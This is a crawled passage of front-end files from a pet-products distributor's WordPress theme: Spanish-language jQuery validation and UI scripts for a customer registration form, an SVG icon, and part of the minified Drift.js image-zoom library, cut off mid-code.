        var doc = jQuery('#input_7_2');
        var rut = jQuery('#input_7_4');
        var razonSocial = jQuery('#input_7_5');
        var tipoNegocio = jQuery('#input_7_28');
        var depDespacho = jQuery('#input_7_26');
        var ciuDespacho = jQuery('#input_7_27');
        var dirDespacho = jQuery('#input_7_24');
        var direccion = jQuery('#input_7_6');
        var calle = jQuery('#dir_0');
        var departamentoPri = jQuery('#input_7_8');
        var ciudadPri = jQuery('#input_7_9');
        var ciudadPri = jQuery('#input_7_9');
        var telefono = jQuery('#input_7_10');
        var nombreRl = jQuery('#input_7_41');
        var celularB = jQuery('#input_7_42');
        var barrioPri = jQuery('#input_7_45');
        var localidadPri = jQuery('#input_7_44');
        var barrioLocalidad = jQuery('.barrioLocalidad');
        var emailFacturacion = jQuery('#input_7_20');
        var hasWeb = jQuery('#input_7_58');
        var especialidades = jQuery('#input_7_63');
        var docRut = jQuery('#input_7_33');
        var docCc = jQuery('#input_7_34');
        var docCam = jQuery('#input_7_35');
        var fondos = jQuery('#input_7_30_1');
        var datos = jQuery('#input_7_31_1');
        var acuerdos = jQuery('#input_7_32_1');
        //VALIDACIONES
        if (razonSocial.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor completa tu razón social');
            razonSocial.focus();
            return false;
        } else if (soloNumeros(razonSocial.val())) {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Ingresa solo letras en la razón solcial');
            razonSocial.focus();
            return false;
        } else if (nombreRl.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor completa el nombre del representante legal');
            nombreRl.focus();
            return false;
        } else if (soloNumeros(nombreRl.val())) {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Ingresa solo letras en el nombre del representante legal');
            nombreRl.focus();
            return false;
        } else if (rut.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor completa el número de RUT');
            rut.focus();
            return false;
        } else if (tDoc.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor completa el tipo de documento');
            tDoc.focus();
            return false;
        } else if (doc.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor completa el número de documento');
            doc.focus();
            return false;
        } else if (doc.val().length > 10 || doc.val().length <= 6) {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('El número de cédula debe ser de 10 dígitos');
            doc.focus();
            return false;
        } else if (celularB.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor número celular');
            celularB.focus();
            return false;
        } else if (celularB.val().length > 10 || celularB.val().length < 10) {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('El número celular debe ser de 10 dígitos');
            celularB.focus();
            return false;
        } else if (telefono.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor completa tu teléfono');
            telefono.focus();
            return false;
        } else if (telefono.val().length > 7 || telefono.val().length < 7) {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('El número de teléfono debe ser de 7 dígitos');
            telefono.focus();
            return false;
        } else if (depDespacho.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor selecciona un departamento de despacho');
            depDespacho.focus();
            return false;
        } else if (ciuDespacho.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor selecciona una ciudad de despacho');
            ciuDespacho.focus();
            return false;
        } else if (dirDespacho.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor completa tu dirección de despacho');
            dirDespacho.focus();
            return false;
        } else if (departamentoPri.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor selecciona un departamento para la dirección de notificación');
            departamentoPri.focus();
            return false;
        } else if (ciudadPri.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor selecciona una ciudad para la dirección de notificación');
            ciudadPri.focus();
            return false;
        } else if (localidadPri.val() == '' && barrioLocalidad.css('display') == 'block') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor selecciona una localidad para la dirección de notificación');
            localidadPri.focus();
            return false;
        } else if (direccion.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor completa tu dirección de notificación');
            direccion.focus();
            return false;
        } else if (emailFacturacion.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor completa el email de facturación electrónica');
            emailFacturacion.focus();
            return false;
        } else if (arrEmail(emailFacturacion.val()) == null) {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('ingresa el "@" en el Email de facturación electrónica');
            emailFacturacion.focus();
            return false;
        } else if (hasWeb.val() === '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('¿Tienes Página Web?');
            hasWeb.focus();
            return false;
        } else if (tipoNegocio.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor selecciona tu tipo de negocio');
            tipoNegocio.focus();
            return false;
        } else if (especialidades.val() === "") {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Selecciona al menos una de las especialidades');
            return false;
        } else if (docRut.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor adjunta el RUT');
            return false;
        } else if (rutDoc == false) {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('El archivo de RUT no debe superar las 2MB');
            return false;
        } else if (docCc.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor adjunta la fotocopia de tu cédula');
            return false;
        } else if (cedu == false) {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('El archivo de fotocopia de Cédula no debe superar las 2MB');
            return false;
        } else if (docCam.val() == '') {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Por favor adjunta la Camara de comercio');
            return false;
        } else if (camara == false) {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('El archivo de camara de comercio no debe superar las 2MB');
            return false;
        } else if (!(datos.is(":checked"))) {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Debes aceptar la Declaración de Política de Datos de Tratamiento de Personales para continuar');
            fondos.focus();
            return false;
        } else if (!(acuerdos.is(":checked"))) {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Debes aceptar la Declaración de Acuerdos de relación comercial para continuar');
            fondos.focus();
            return false;
        } else if (!(fondos.is(":checked"))) {
            jQuery(boxMensajes).fadeIn('slow');
            jQuery(mensajes).html('Debes aceptar la Declaración de Origen de Fondos para continuar');
            fondos.focus();
            return false;
        } else {
        }
    })
});

jQuery(document).ready(function() {
    jQuery('.comercialMas').click(function() {
        jQuery('.sccomercial').toggle(300, function() {
            let boton = jQuery('.comercialMas');
            if (jQuery('.sccomercial').css('display') == 'none') {
                boton.text('Agregar un contacto comercial +');
                boton.addClass('btn-success');
                boton.removeClass('btn-danger');
            } else {
                boton.text('Quitar un contacto comercial -');
                boton.addClass('btn-danger');
                boton.removeClass('btn-success');
            }
        });
        jQuery('.owl-height').height("auto");
    });
});

//Slide de Marcas
jQuery(document).ready(function() {
    jQuery('.galeria-sl').owlCarousel({
        loop: false,
        margin: 10,
        responsiveClass: true,
        lazyLoad: true,
        dots: true,
        responsive: {
            0: {
                items: 1,
                nav: true
            },
            600: {
                items: 2,
                nav: true
            },
            1000: {
                items: 2,
                nav: false,
                loop: false
            }
        }
    })
});

jQuery(document).ready(function() {
    var alturaOriginal = jQuery('.owl-height').height();
    jQuery('#input_7_28').change(function() {
        let valor = jQuery('#input_7_28').val();
        let selectClusters = jQuery('.select-clusters');
        let cluster = jQuery('.clusters');
        let alturaOWL = jQuery('.owl-height').height();
        let campoHid = jQuery('#input_7_57');
        jQuery('.owl-height').height(110 + '%');
        if (valor == 'Agropuntos' || valor == 'Pet Shop Cadenas' || valor == 'Pet Shop') {
            cluster.fadeIn();
            selectClusters.addClass('col-md-4');
            selectClusters.removeClass('col-md-12');
            cluster.addClass('col-md-8');
            cluster.html('<img src="../wp-content/themes/gabrica_theme/img/formulario-nc/comercial.png" width="30"><h2>Comercial</h2>');
            campoHid.val('Comercial');
        } else if (valor == 'Clínica' || valor == 'Hospital' || valor == 'Consultorio' || valor == 'Veterinario' || valor == 'Médico V. Prescriptor') {
            cluster.fadeIn();
            selectClusters.addClass('col-md-4');
            selectClusters.removeClass('col-md-12');
            cluster.addClass('col-md-8');
            cluster.html('<img src="../wp-content/themes/gabrica_theme/img/formulario-nc/clinico.png" width="30"><h2>Clínico</h2>');
            campoHid.val('Clínico');
        } else if (valor == 'Distribución' || valor == 'Mayoristas') {
            cluster.fadeIn();
            selectClusters.addClass('col-md-4');
            selectClusters.removeClass('col-md-12');
            cluster.addClass('col-md-8');
            cluster.html('<img src="../wp-content/themes/gabrica_theme/img/formulario-nc/intermediarios.png" width="30"><h2>Intermediarios</h2>');
            campoHid.val('Intermediarios');
        } else if (valor == 'Groomers' || valor == 'Guardería' || valor == 'Colegio' || valor == 'SPA y Hotel Canino' || valor == 'Criador') {
            cluster.fadeIn();
            selectClusters.addClass('col-md-4');
            selectClusters.removeClass('col-md-12');
            cluster.addClass('col-md-8');
            cluster.html('<img src="../wp-content/themes/gabrica_theme/img/formulario-nc/servicios.png" width="30"><h2>Servicios</h2>');
            campoHid.val('Servicios');
        } else if (valor == 'Tienda de mascotas' || valor == 'Granero Pet Independiente') {
            cluster.fadeIn();
            selectClusters.addClass('col-md-4');
            selectClusters.removeClass('col-md-12');
            cluster.addClass('col-md-8');
            cluster.html('<img src="../wp-content/themes/gabrica_theme/img/formulario-nc/tradicional.png" width="30"><h2>Tradicionales</h2>');
            campoHid.val('Tradicionales');
        } else if (valor == 'Licitaciones' || valor == 'Fundaciones' || valor == 'Clínica de Universidad') {
            cluster.fadeIn();
            selectClusters.addClass('col-md-4');
            selectClusters.removeClass('col-md-12');
            cluster.addClass('col-md-8');
            cluster.html('<img src="../wp-content/themes/gabrica_theme/img/formulario-nc/instituciones.png" width="30"><h2>Institucionales</h2>');
            campoHid.val('Institucionales');
        } else if (valor == 'Pet Shop Electrónico' || valor == 'E-commerce') {
            cluster.fadeIn();
            selectClusters.addClass('col-md-4');
            selectClusters.removeClass('col-md-12');
            cluster.addClass('col-md-8');
            cluster.html('<img src="../wp-content/themes/gabrica_theme/img/formulario-nc/compra.png" width="30"><h2>Virtuales</h2>');
            campoHid.val('Virtuales');
        } else if (valor == 'Empleados Gabrica') {
            cluster.fadeIn();
            selectClusters.addClass('col-md-4');
            selectClusters.removeClass('col-md-12');
            cluster.addClass('col-md-8');
            cluster.html('<img src="../wp-content/themes/gabrica_theme/img/formulario-nc/usuarionc.png" width="30"><h2>Empleados</h2>');
            campoHid.val('Empleados');
        } else {
            selectClusters.addClass('col-md-12');
            selectClusters.removeClass('col-md-4');
            cluster.removeClass('col-md-8');
            cluster.fadeOut();
            campoHid.val('');
        }
    });

});

jQuery(document).ready(function() {
    jQuery('#mismaDir').click(function() {
        var direccion = jQuery('#input_7_6');
        var departamentoPri = jQuery('#input_7_8');
        var ciudadPri = jQuery('#input_7_9');
        var calle = jQuery('#dir_0');
        var nCalle = jQuery('#dir_1');
        var c2 = jQuery('#dir_1_2');
        var c3 = jQuery('#dir_1_3');
        var c4 = jQuery('#dir_1_4');
        var numeroDir = jQuery('#dir_2');
        var nd1 = jQuery('#dir_2_1');
        var numeroDir2 = jQuery('#dir_3');
        var nd2_1 = jQuery('#dir_3_1');
        var especificacion = jQuery('#dir_4');
        var esp1 = jQuery('#dir_4_1');
        var esp2 = jQuery('#dir_4_2');
        var esp3 = jQuery('#dir_4_3');
        var direccionCop = jQuery('#input_7_24');
        var departamentoCop = jQuery('#input_7_26');
        var ciudadCop = jQuery('#input_7_27');
        var calleCop = jQuery('#dir_5');
        var nCalleCop = jQuery('#dir_6');
        var ncc2 = jQuery('#dir_6_2');
        var ncc3 = jQuery('#dir_6_3');
        var ncc4 = jQuery('#dir_6_4');
        var numeroDirCop = jQuery('#dir_7');
        var ndc1 = jQuery('#dir_7_1');
        var numeroDir2Cop = jQuery('#dir_8');
        var nd2c_1 = jQuery('#dir_8_1');
        var especificacionCop = jQuery('#dir_9');
        var espc1 = jQuery('#dir_9_1');
        var espc2 = jQuery('#dir_9_2');
        var espc3 = jQuery('#dir_9_3');

        if (jQuery('#mismaDir').is(":checked")) {
            direccionCop.val(direccion.val());
            departamentoCop.val(departamentoPri.val());
            cambioCiudad('#input_7_26', '#selectCiudades2', "ciudadSecu=");
            ciudadCop.val(ciudadPri.val());
            calleCop.val(jQuery(calle).val());
            nCalleCop.val(jQuery(nCalle).val());
            ncc2.val(jQuery(c2).val());
            ncc3.val(jQuery(c3).val());
            ncc4.val(jQuery(c4).val());
            numeroDirCop.val(jQuery(numeroDir).val());
            ndc1.val(jQuery(nd1).val());
            numeroDir2Cop.val(jQuery(numeroDir2).val());
            nd2_1.val(jQuery(nd2c_1).val());
            especificacionCop.val(jQuery(especificacion).val());
            espc1.val(jQuery(esp1).val());
            espc2.val(jQuery(esp2).val());
            espc3.val(jQuery(esp3).val());
        } else {
            direccionCop.val('');
            departamentoCop.val('');
            ciudadCop.attr('disabled', 'disabled');
            calleCop.val('');
            nCalleCop.val('');
            ncc2.val('');
            ncc3.val('');
            ncc4.val('');
            numeroDirCop.val('');
            ndc1.val('');
            numeroDir2Cop.val('');
            nd2_1.val('');
            especificacionCop.val('');
            espc1.val('');
            espc2.val('');
            espc3.val('');
        }
    });
    jQuery('#mismoContacto').click(function() {
        var nombreCC = jQuery('#input_7_11');
        var telefonoCC = jQuery('#input_7_13');
        var celularCC = jQuery('#input_7_12');
        var emailCC = jQuery('#input_7_14');
        var nombreCP = jQuery('#input_7_15');
        var telefonoCP = jQuery('#input_7_17');
        var celularCP = jQuery('#input_7_19');
        var emailCP = jQuery('#input_7_20');
        if (jQuery('#mismoContacto').is(":checked")) {
            nombreCP.val(nombreCC.val());
            telefonoCP.val(telefonoCC.val());
            celularCP.val(celularCC.val());
            emailCP.val(emailCC.val());
        } else {
            nombreCP.val('');
            telefonoCP.val('');
            celularCP.val('');
            emailCP.val('');
        }
    });
    jQuery('.btn-completar-nc').click(function() {
        jQuery('.box-mensajes').fadeOut('slow');
    })
    jQuery(".shortcode-toc").prepend('<h3>Índice</h3>');
});

(function(jQuery){
    jQuery(document).ready(
        function(){
        jQuery(window).scroll(function(){
            if ( jQuery(this).scrollTop() > 100 ) {
                jQuery('.top').fadeIn();
            } else {
                jQuery('.top').fadeOut();
            }
        });
        jQuery('.top').click( function( e ) {
            e.preventDefault();
            jQuery('html, body').animate( {scrollTop : 0}, 800 );
        });
    });
})(jQuery);

//mobile banner
(function(jQuery){
    var windowWidth=jQuery(window).width();
    if(windowWidth < 800){
        jQuery('.sl.lzl').each(function(e){
            var img = jQuery('.sl.lzl').eq(e).data('mobile');
            if(img!='not'){
                jQuery('.sl.lzl').eq(e).addClass('v-mobile');
                jQuery('.sl.lzl').eq(e).css("background-image", "url(" + img + ")");
            }
        });
    }
})(jQuery);

var elVVV = document.getElementById("mega-menu-item-3610");
elVVV.setAttribute("style", "display:block!important;");



function setHover() {
    if (jQuery('.bamboleio-1.active').length) {
        jQuery('.bamboleio-1').removeClass('active');
    } else {
        jQuery('.bamboleio-1').addClass('active');
    }
}

setInterval(setHover, 500);

//newMenu
jQuery('.togler-nav-two').click(function(){
    jQuery('.recipients-det').addClass('disNo');
    var val = jQuery('.nav-two').data('open');
    var divPos = '.'+jQuery(this).data('ele');

    if(jQuery(this).hasClass('lupar')){
        var valLupar = jQuery(this).data('closer');
        if(valLupar == 'not'){
            jQuery(this).data('closer','ok');
             jQuery(this).find('.cl').removeClass('d-none');
             jQuery(this).find('.op').addClass('d-none');
        } else {
            jQuery(this).data('closer','not');
             jQuery(this).find('.cl').addClass('d-none');
             jQuery(this).find('.op').removeClass('d-none');
        }
    }

    if(jQuery(this).data('ele')=='recipient-info'){
        jQuery('.nav-two').removeClass('bg-blue-strong');
        jQuery('.nav-two').addClass('bg-purple-strong');
    } else {
        jQuery('.nav-two').removeClass('bg-purple-strong');
        jQuery('.nav-two').addClass('bg-blue-strong');
    }

    if(val==false){
        jQuery('.nav-two').data('open',true);
        jQuery('.nav-two').addClass('mt-0-slow');
        jQuery(divPos).removeClass('disNo');
    } else {
        jQuery('.nav-two').data('open',false);
        jQuery('.nav-two').removeClass('mt-0-slow');
        jQuery(divPos).addClass('disNo');
    }
    
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gabrica.pe/wp-content/themes/gabrica_theme/img/filtros.svg
body_size: 659
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 971.986 971.986" style="enable-background:new 0 0 971.986 971.986;" xml:space="preserve" class=""><g><g>
	<path d="M370.216,459.3c10.2,11.1,15.8,25.6,15.8,40.6v442c0,26.601,32.1,40.101,51.1,21.4l123.3-141.3   c16.5-19.8,25.6-29.601,25.6-49.2V500c0-15,5.7-29.5,15.8-40.601L955.615,75.5c26.5-28.8,6.101-75.5-33.1-75.5h-873   c-39.2,0-59.7,46.6-33.1,75.5L370.216,459.3z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#00B3FF"/>
</g></g> </svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.gabrica.pe/wp-content/themes/gabrica_theme/js/Drift.min.js
body_size: 3556
content:
var u = "undefined" != typeof window && window === this ? this : "undefined" != typeof global && null != global ? global : this;

function v() { v = function() {}, u.Symbol || (u.Symbol = A) }
var B = 0;

function A(t) { return "jscomp_symbol_" + (t || "") + B++ }! function(t) {
    function i(n) { if (e[n]) return e[n].S; var o = e[n] = { ja: n, fa: !1, S: {} }; return t[n].call(o.S, o, o.S, i), o.fa = !0, o.S } var e = {};
    i.u = t, i.h = e, i.c = function(t, e, n) { i.g(t, e) || Object.defineProperty(t, e, { enumerable: !0, get: n }) }, i.r = function(t) { v(), v(), "undefined" != typeof Symbol && Symbol.toStringTag && (v(), Object.defineProperty(t, Symbol.toStringTag, { value: "Module" })), Object.defineProperty(t, "__esModule", { value: !0 }) }, i.m = function(t, e) { if (1 & e && (t = i(t)), 8 & e) return t; if (4 & e && "object" == typeof t && t && t.ba) return t; var n = Object.create(null); if (i.r(n), Object.defineProperty(n, "default", { enumerable: !0, value: t }), 2 & e && "string" != typeof t)
            for (var o in t) i.c(n, o, function(i) { return t[i] }.bind(null, o)); return n }, i.i = function(t) { var e = t && t.ba ? function() { return t.default } : function() { return t }; return i.c(e, "a", e), e }, i.g = function(t, i) { return Object.prototype.hasOwnProperty.call(t, i) }, i.o = "", i(i.w = 0) }([function(t, i, e) {
    function n(t, i) { if (i = void 0 === i ? {} : i, this.h = t, this.g = this.g.bind(this), !a(this.h)) throw new TypeError("`new Drift` requires a DOM element as its first argument.");
        t = i.namespace || null; var e = i.showWhitespaceAtEdges || !1,
            n = i.containInline || !1,
            o = i.inlineOffsetX || 0,
            s = i.inlineOffsetY || 0,
            h = i.inlineContainer || document.body,
            r = i.sourceAttribute || "data-zoom",
            d = i.zoomFactor || 3,
            u = void 0 === i.paneContainer ? document.body : i.paneContainer,
            f = i.inlinePane || 375,
            p = !("handleTouch" in i) || !!i.handleTouch,
            c = i.onShow || null,
            l = i.onHide || null,
            b = !("injectBaseStyles" in i) || !!i.injectBaseStyles,
            v = i.hoverDelay || 0,
            m = i.touchDelay || 0,
            y = i.hoverBoundingBox || !1,
            g = i.touchBoundingBox || !1; if (i = i.boundingBoxContainer || document.body, !0 !== f && !a(u)) throw new TypeError("`paneContainer` must be a DOM element when `inlinePane !== true`"); if (!a(h)) throw new TypeError("`inlineContainer` must be a DOM element");
        this.a = { j: t, O: e, I: n, K: o, L: s, v: h, P: r, f: d, ga: u, ea: f, B: p, N: c, M: l, da: b, D: v, G: m, C: y, F: g, H: i }, this.a.da && !document.querySelector(".drift-base-styles") && ((i = document.createElement("style")).type = "text/css", i.classList.add("drift-base-styles"), i.appendChild(document.createTextNode(".drift-bounding-box,.drift-zoom-pane{position:absolute;pointer-events:none}@keyframes noop{0%{zoom:1}}@-webkit-keyframes noop{0%{zoom:1}}.drift-zoom-pane.drift-open{display:block}.drift-zoom-pane.drift-closing,.drift-zoom-pane.drift-opening{animation:noop 1ms;-webkit-animation:noop 1ms}.drift-zoom-pane{overflow:hidden;width:100%;height:100%;top:0;left:0}.drift-zoom-pane-loader{display:none}.drift-zoom-pane img{position:absolute;display:block;max-width:none;max-height:none}")), (t = document.head).insertBefore(i, t.firstChild)), this.w(), this.u() }

    function o(t) { t = void 0 === t ? {} : t, this.h = this.h.bind(this), this.g = this.g.bind(this), this.m = this.m.bind(this), this.s = !1; var i = void 0 === t.J ? null : t.J,
            e = void 0 === t.f ? f() : t.f,
            n = void 0 === t.T ? f() : t.T,
            o = void 0 === t.j ? null : t.j,
            s = void 0 === t.O ? f() : t.O,
            h = void 0 === t.I ? f() : t.I;
        this.a = { J: i, f: e, T: n, j: o, O: s, I: h, K: void 0 === t.K ? 0 : t.K, L: void 0 === t.L ? 0 : t.L, v: void 0 === t.v ? document.body : t.v }, this.o = this.i("open"), this.Y = this.i("opening"), this.u = this.i("closing"), this.w = this.i("inline"), this.X = this.i("loading"), this.ha() }

    function s(t) { t = void 0 === t ? {} : t, this.m = this.m.bind(this), this.A = this.A.bind(this), this.g = this.g.bind(this), this.c = this.c.bind(this); var i = t;
        t = void 0 === i.b ? f() : i.b; var e = void 0 === i.l ? f() : i.l,
            n = void 0 === i.P ? f() : i.P,
            o = void 0 === i.B ? f() : i.B,
            s = void 0 === i.N ? null : i.N,
            a = void 0 === i.M ? null : i.M,
            r = void 0 === i.D ? 0 : i.D,
            d = void 0 === i.G ? 0 : i.G,
            u = void 0 === i.C ? f() : i.C,
            p = void 0 === i.F ? f() : i.F,
            c = void 0 === i.j ? null : i.j,
            l = void 0 === i.f ? f() : i.f;
        i = void 0 === i.H ? f() : i.H, this.a = { b: t, l: e, P: n, B: o, N: s, M: a, D: r, G: d, C: u, F: p, j: c, f: l, H: i }, (this.a.C || this.a.F) && (this.o = new h({ j: this.a.j, f: this.a.f, R: this.a.H })), this.enabled = !0, this.w() }

    function h(t) { this.s = !1; var i = void 0 === t.j ? null : t.j,
            e = void 0 === t.f ? f() : t.f;
        t = void 0 === t.R ? f() : t.R, this.a = { j: i, f: e, R: t }, this.c = this.g("open"), this.h() }

    function a(t) { return p ? t instanceof HTMLElement : t && "object" == typeof t && null !== t && 1 === t.nodeType && "string" == typeof t.nodeName }

    function r(t, i) { i.forEach(function(i) { t.classList.add(i) }) }

    function d(t, i) { i.forEach(function(i) { t.classList.remove(i) }) }

    function f() { throw Error("Missing parameter") }
    e.r(i); var p = "object" == typeof HTMLElement;
    h.prototype.g = function(t) { var i = ["drift-" + t],
            e = this.a.j; return e && i.push(e + "-" + t), i }, h.prototype.h = function() { this.b = document.createElement("div"), r(this.b, this.g("bounding-box")) }, h.prototype.show = function(t, i) { this.s = !0, this.a.R.appendChild(this.b); var e = this.b.style;
        e.width = Math.round(t / this.a.f) + "px", e.height = Math.round(i / this.a.f) + "px", r(this.b, this.c) }, h.prototype.V = function() { this.s && this.a.R.removeChild(this.b), this.s = !1, d(this.b, this.c) }, h.prototype.setPosition = function(t, i, e) { var n = window.pageXOffset,
            o = window.pageYOffset;
        t = e.left + t * e.width - this.b.clientWidth / 2 + n, i = e.top + i * e.height - this.b.clientHeight / 2 + o, t < e.left + n ? t = e.left + n : t + this.b.clientWidth > e.left + e.width + n && (t = e.left + e.width - this.b.clientWidth + n), i < e.top + o ? i = e.top + o : i + this.b.clientHeight > e.top + e.height + o && (i = e.top + e.height - this.b.clientHeight + o), this.b.style.left = t + "px", this.b.style.top = i + "px" }, s.prototype.i = function(t) { t.preventDefault() }, s.prototype.w = function() { this.a.b.addEventListener("mouseenter", this.g, !1), this.a.b.addEventListener("mouseleave", this.A, !1), this.a.b.addEventListener("mousemove", this.c, !1), this.a.B ? (this.a.b.addEventListener("touchstart", this.g, !1), this.a.b.addEventListener("touchend", this.A, !1), this.a.b.addEventListener("touchmove", this.c, !1)) : (this.a.b.addEventListener("touchstart", this.i, !1), this.a.b.addEventListener("touchend", this.i, !1), this.a.b.addEventListener("touchmove", this.i, !1)) }, s.prototype.ca = function() { this.a.b.removeEventListener("mouseenter", this.g, !1), this.a.b.removeEventListener("mouseleave", this.A, !1), this.a.b.removeEventListener("mousemove", this.c, !1), this.a.B ? (this.a.b.removeEventListener("touchstart", this.g, !1), this.a.b.removeEventListener("touchend", this.A, !1), this.a.b.removeEventListener("touchmove", this.c, !1)) : (this.a.b.removeEventListener("touchstart", this.i, !1), this.a.b.removeEventListener("touchend", this.i, !1), this.a.b.removeEventListener("touchmove", this.i, !1)) }, s.prototype.g = function(t) { t.preventDefault(), this.h = t, "mouseenter" == t.type && this.a.D ? this.u = setTimeout(this.m, this.a.D) : this.a.G ? this.u = setTimeout(this.m, this.a.G) : this.m() }, s.prototype.m = function() { if (this.enabled) { var t = this.a.N;
            t && "function" == typeof t && t(), this.a.l.show(this.a.b.getAttribute(this.a.P), this.a.b.clientWidth, this.a.b.clientHeight), this.h && ((t = this.h.touches) && this.a.F || !t && this.a.C) && this.o.show(this.a.l.b.clientWidth, this.a.l.b.clientHeight), this.c() } }, s.prototype.A = function(t) { t && t.preventDefault(), this.h = null, this.u && clearTimeout(this.u), this.o && this.o.V(), (t = this.a.M) && "function" == typeof t && t(), this.a.l.V() }, s.prototype.c = function(t) { if (t) t.preventDefault(), this.h = t;
        else { if (!this.h) return;
            t = this.h } if (t.touches) var i = (t = t.touches[0]).clientX,
            e = t.clientY;
        else i = t.clientX, e = t.clientY;
        i = (i - (t = this.a.b.getBoundingClientRect()).left) / this.a.b.clientWidth, e = (e - t.top) / this.a.b.clientHeight, this.o && this.o.setPosition(i, e, t), this.a.l.setPosition(i, e, t) }, u.Object.defineProperties(s.prototype, { s: { configurable: !0, enumerable: !0, get: function() { return this.a.l.s } } }), t = document.createElement("div").style; var c = "undefined" != typeof document && ("animation" in t || "webkitAnimation" in t);
    o.prototype.i = function(t) { var i = ["drift-" + t],
            e = this.a.j; return e && i.push(e + "-" + t), i }, o.prototype.ha = function() { this.b = document.createElement("div"), r(this.b, this.i("zoom-pane")); var t = document.createElement("div");
        r(t, this.i("zoom-pane-loader")), this.b.appendChild(t), this.c = document.createElement("img"), this.b.appendChild(this.c) }, o.prototype.W = function(t) { this.c.setAttribute("src", t) }, o.prototype.Z = function(t, i) { this.c.style.width = t * this.a.f + "px", this.c.style.height = i * this.a.f + "px" }, o.prototype.setPosition = function(t, i, e) { var n = this.c.offsetWidth,
            o = this.c.offsetHeight,
            s = this.b.offsetWidth,
            h = this.b.offsetHeight,
            a = s / 2 - n * t,
            r = h / 2 - o * i,
            d = s - n,
            u = h - o,
            f = 0 < d,
            p = 0 < u;
        o = f ? d / 2 : 0, n = p ? u / 2 : 0, d = f ? d / 2 : d, u = p ? u / 2 : u, this.b.parentElement === this.a.v && (p = window.pageXOffset, f = window.pageYOffset, t = e.left + t * e.width - s / 2 + this.a.K + p, i = e.top + i * e.height - h / 2 + this.a.L + f, this.a.I && (t < e.left + p ? t = e.left + p : t + s > e.left + e.width + p && (t = e.left + e.width - s + p), i < e.top + f ? i = e.top + f : i + h > e.top + e.height + f && (i = e.top + e.height - h + f)), this.b.style.left = t + "px", this.b.style.top = i + "px"), this.a.O || (a > o ? a = o : a < d && (a = d), r > n ? r = n : r < u && (r = u)), this.c.style.transform = "translate(" + a + "px, " + r + "px)", this.c.style.webkitTransform = "translate(" + a + "px, " + r + "px)" }, o.prototype.U = function() { this.b.removeEventListener("animationend", this.h, !1), this.b.removeEventListener("animationend", this.g, !1), this.b.removeEventListener("webkitAnimationEnd", this.h, !1), this.b.removeEventListener("webkitAnimationEnd", this.g, !1), d(this.b, this.o), d(this.b, this.u) }, o.prototype.show = function(t, i, e) { this.U(), this.s = !0, r(this.b, this.o), r(this.b, this.X), this.c.addEventListener("load", this.m, !1), this.W(t), this.Z(i, e), this.ia ? this.aa() : this.$(), c && (this.b.addEventListener("animationend", this.h, !1), this.b.addEventListener("webkitAnimationEnd", this.h, !1), r(this.b, this.Y)) }, o.prototype.aa = function() { this.a.v.appendChild(this.b), r(this.b, this.w) }, o.prototype.$ = function() { this.a.J.appendChild(this.b) }, o.prototype.V = function() { this.U(), this.s = !1, c ? (this.b.addEventListener("animationend", this.g, !1), this.b.addEventListener("webkitAnimationEnd", this.g, !1), r(this.b, this.u)) : (d(this.b, this.o), d(this.b, this.w)) }, o.prototype.h = function() { this.b.removeEventListener("animationend", this.h, !1), this.b.removeEventListener("webkitAnimationEnd", this.h, !1), d(this.b, this.Y) }, o.prototype.g = function() { this.b.removeEventListener("animationend", this.g, !1), this.b.removeEventListener("webkitAnimationEnd", this.g, !1), d(this.b, this.o), d(this.b, this.u), d(this.b, this.w), this.b.setAttribute("style", ""), this.b.parentElement === this.a.J ? this.a.J.removeChild(this.b) : this.b.parentElement === this.a.v && this.a.v.removeChild(this.b) }, o.prototype.m = function() { this.c.removeEventListener("load", this.m, !1), d(this.b, this.X) }, u.Object.defineProperties(o.prototype, { ia: { configurable: !0, enumerable: !0, get: function() { var t = this.a.T; return !0 === t || "number" == typeof t 